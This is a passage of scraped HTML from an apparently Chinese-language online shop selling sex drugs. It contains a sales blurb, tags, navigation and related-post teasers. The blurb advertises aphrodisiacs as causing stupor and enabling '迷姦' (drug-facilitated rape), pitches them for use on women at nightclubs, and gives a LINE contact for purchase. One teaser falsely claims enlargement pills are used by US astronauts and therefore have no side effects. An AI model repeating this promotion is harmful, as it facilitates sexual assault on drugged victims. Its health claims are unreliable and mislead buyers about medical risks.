inherit;">主治男性勃起功能障礙與男性早洩問題、</span><a href="https://apsiac.com/"><span style="vertical-align: inherit;">強效助勃增硬</span></a><span style="vertical-align: inherit;">、延時持久|男性陰莖增大增粗膠囊讓您告別陰莖短小展現男性雄風|</span><a href="https://jpgww.com/"><span style="vertical-align: inherit;">台灣&amp;香港&amp;日本春藥媚藥</span></a><span style="vertical-align: inherit;">強效催情、迷幻、迷姦、<a href="https://jpgww.com/">克制女性性冷淡增強性慾</a>，夜店撩妹、夫妻情侶調情專屬聖品|延時持久噴劑幫你告別秒射，讓性愛更持久，讓女伴更性福|性藥本鋪專注品質！</span><a href="https://jpgww.com/"><span style="vertical-align: inherit;">原裝正品售賣</span></a><span style="vertical-align: inherit;">！歡迎選購，加賴：jp11911咨詢</span></span></strong><span class="ez-toc-section-end"></span></h4>
</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<div class="wd-single-footer">						<div class="single-meta-tags">
<span class="tags-title">Tags:</span>
<div class="tags-list">
<a href="https://jpgww.com/tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" rel="tag">原裝正品進口</a>, <a href="https://jpgww.com/tag/%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" rel="tag">增強男性性功能</a>, <a href="https://jpgww.com/tag/%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e/" rel="tag">壯陽補腎</a>, <a href="https://jpgww.com/tag/%e5%bc%b7%e8%ba%ab%e5%81%a5%e9%ab%94/" rel="tag">強身健體</a>, <a href="https://jpgww.com/tag/%e7%94%b7%e7%94%a8%e4%bf%9d%e9%a4%8a%e5%93%81/" rel="tag">男用保養品</a>, <a href="https://jpgww.com/tag/%e8%8d%89%e6%9c%ac%e7%b2%be%e8%8f%af%e8%90%83%e5%8f%96/" rel="tag">草本精華萃取</a>							</div>
</div>
<div class="single-post-social">
<div class="wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/&media=https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg&description=%E6%9C%8D%E7%94%A8%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%84%E5%B9%BE%E5%80%8B%E5%B8%B8%E8%A6%8B%E5%B0%88%E6%A5%AD%E5%95%8F%E9%A1%8C1%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="wd-page-nav">
<div class="wd-page-nav-btn prev-btn">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/">
<span class="btn-label">Newer</span>
<span class="wd-entities-title">美國Viagra萬艾可治療男性陽痿的效果怎麼樣？</span>
</a>
</div>
<a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="back-to-archive wd-tooltip">Back to list</a>
<div class="wd-page-nav-btn next-btn">
<a href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e5%bb%b6%e6%99%82%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a3%ef%bc%9f/">
<span class="btn-label">Older</span>
<span class="wd-entities-title">德國黑金剛持久液延時效果怎樣1？</span>
</a>
</div>
</div>
<h3 class="title slider-title text-left"><span>Related Posts</span></h3>
<div id="carousel-960"
class="wd-carousel-container  slider-type-post wd-carousel-spacing-20" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
<div class="owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
<div class="slide-post owl-carousel-item">
<article id="post-10729" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10729 post type-post status-publish format-standard has-post-thumbnail hentry category-goodman tag-861 tag-804 tag-800 tag-802 tag-874 tag-860">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/">
<img width="544" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 544px) 100vw, 544px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg.webp 544w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-204x300.jpg.webp 204w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-430x633.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-150x221.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg.webp 696w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg 696w" data-eio="j" /><noscript><img width="544" height="800" src="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg 696w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
13				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e4%bd%9c%e7%94%a8/" rel="category tag">美國GOODMAN陰莖增大丸作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%8a%9f%e6%95%88/" rel="category tag">美國GOODMAN陰莖增大丸功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%90%83%e6%b3%95/" rel="category tag">美國GOODMAN陰莖增大丸吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%93%aa%e8%a3%a1%e8%b2%b7/" rel="category tag">美國GOODMAN陰莖增大丸哪裡買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e6%95%88%e6%9e%9c/" rel="category tag">美國GOODMAN陰莖增大丸效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" rel="bookmark">美國GOODMAN陰莖增大丸神奇效果等您體驗！（陰莖增大增粗）</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-13T17:01:59+08:00">
2022 年 9 月 13 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/#comments"><span class="replies-count">1</span> <span class="replies-count-label">comment</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/&media=https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg&description=%E7%BE%8E%E5%9C%8BGOODMAN%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E4%B8%B8%E7%A5%9E%E5%A5%87%E6%95%88%E6%9E%9C%E7%AD%89%E6%82%A8%E9%AB%94%E9%A9%97%EF%BC%81%EF%BC%88%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
美國GOODMAN增大膠囊是專治男人陰莖短小，男人的性功能障礙等等，而且壹直被美國的太空人長期服用，是美國市場的保健品之壹。因此絕不可能有副作用。不管什麼產品，特別是口服的產品，聽到最多的壹句話就是，吃了之後，會不會有副作用。特別是壹些稀缺產品，為了解決身上的某個缺陷，...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10722" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10722 post type-post status-publish format-standard has-post-thumbnail hentry category-921 tag-861 tag-804 tag-800 tag-802 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/">
<img width="726" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 726px) 100vw, 726px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg.webp 726w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-272x300.jpg.webp 272w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-768x847.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-860x948.jpg.webp 860w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-430x474.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-700x772.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-150x165.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg.webp 929w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg 726w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-272x300.jpg 272w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-768x847.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-860x948.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-430x474.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-700x772.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-150x165.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg 929w" data-eio="j" /><noscript><img width="726" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg 726w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-272x300.jpg 272w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-768x847.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-860x948.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-430x474.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-700x772.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-150x165.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg 929w" sizes="auto, (max-width: 726px) 100vw, 726px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
08				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%94%b7%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/" rel="category tag">男性健康資訊</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" rel="bookmark">10個方法教您如何辨別男人精液是否健康！（男性必看）</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-08T21:09:08+08:00">
2022 年 9 月 8 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/&media=https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg&description=10%E5%80%8B%E6%96%B9%E6%B3%95%E6%95%99%E6%82%A8%E5%A6%82%E4%BD%95%E8%BE%A8%E5%88%A5%E7%94%B7%E4%BA%BA%E7%B2%BE%E6%B6%B2%E6%98%AF%E5%90%A6%E5%81%A5%E5%BA%B7%EF%BC%81%EF%BC%88%E7%94%B7%E6%80%A7%E5%BF%85%E7%9C%8B%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
精液檢查是評價男性生育能力，反映睾丸精子發生及附性腺功能狀況的一項重要檢查項目。不過，生活中一些蛛絲馬迹，也能幫助男性及早發現問題，為早期不孕不育問題提供參考。正常一次精液排出量為2~6毫升，精液量常與頻度有關。這個量自行評估誤差較大，如果精液量長期過少，可能造成受孕困...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10720" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10720 post type-post status-publish format-standard has-post-thumbnail hentry category-921 tag-861 tag-804 tag-800 tag-802 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/">
<img width="640" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 640px) 100vw, 640px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg.webp 640w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-240x300.jpg.webp 240w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-768x960.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-430x538.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-700x875.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-150x188.jpg.webp 150w, 